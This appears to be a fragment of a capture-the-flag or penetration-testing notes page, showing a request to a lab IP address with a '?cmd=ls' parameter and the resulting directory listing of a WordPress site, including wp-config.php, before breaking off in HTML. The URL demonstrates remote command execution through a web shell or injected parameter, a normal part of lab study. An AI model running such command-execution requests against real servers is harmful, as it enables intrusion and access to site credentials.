 view-source:http://10.129.100.191/?cmd=ls
KALI LEARNING CTF's VULNS DB CHEAT_SHEETS METHODOLOGIES PRIV CRACK
1 index.php
2 license.txt
3 plugins
4 readme.html
5 wiki
6 wp-activate.php
7 wp-admin
8 wp-blog-header.php
9 wp-comments-post.php
10 wp-config-sample.php
11 wp-config.php
12 wp-content
13 wp-cron.php
14 wp-includes
15 wp-links-opml.php
16 wp-load.php
17 wp-login.php
18 wp-mail.php
19 wp-settings.php
20 wp-signup.php
21 wp-trackback.php
22 xmlrpc.php
23 <!DOCTYPE html>
24 <html lang="en-US" class="no-js no-svg">
25 <head>
26 <meta charset="UTF-8">
27 <meta name="viewport" content="width=device-width, initial-scale=1">
28 <link rel="profile" href="http://gmpg.org/xfn/11">
29